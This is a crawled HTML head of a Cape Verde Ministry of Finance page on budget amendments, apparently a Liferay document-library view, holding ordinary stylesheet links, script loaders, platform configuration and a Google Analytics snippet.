

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359
body_size: 186102
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Alterações Orçamentais - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="SREfV5Mf";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359";</script> <script src="/o/js_loader_modules?t=1769302894294" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769302894516" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
